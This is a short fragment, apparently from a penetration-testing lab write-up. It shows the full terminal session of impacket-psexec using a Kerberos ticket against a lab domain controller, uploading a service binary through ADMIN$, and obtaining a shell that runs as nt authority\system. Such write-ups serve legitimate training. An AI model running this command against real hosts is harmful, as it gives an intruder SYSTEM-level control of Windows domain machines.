 -> % impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.225.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file NqivqCFR.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service ThMm on resourcedc.resourced.local.....
[*] Starting service ThMm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>